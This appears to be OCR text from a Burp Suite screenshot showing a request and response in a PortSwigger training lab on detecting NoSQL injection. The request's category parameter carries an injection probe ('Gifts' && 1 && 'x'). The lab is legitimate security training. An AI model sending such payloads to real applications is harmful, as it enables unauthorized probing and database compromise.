 2 × +
Send Cancel < > Burp AI Target: https://0ab8009b0320dd7d80db1c65003b00fd.web-securit HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Gifts'+%26%26+1+%26%26+'x
HTTP/2
2 Host:
0ab8009b0320dd7d80db1c65003b00fd.web-security-academ
y.net
3 Cookie: session=OU3Ate3UDsKcx6ZZKOUiN9zGSPmxhILT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab8009b0320dd7d80db1c65003b00fd.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Web
Aca
Detecting
NoSQL
injection
LAB Not solved
Back to lab home
Back to lab description
Home
WE LIKE TO
SHOP
Gifts' && 1 && 'x
Refine your search:
All Accessories Clothing, shoes and accessories
Corporate gifts Gifts
Inspector
Notes
Custom actions
Done 4.959 bytes | 181 millis
Event log (1) All issues Memory: 264,8MB of 3,88GB Disabled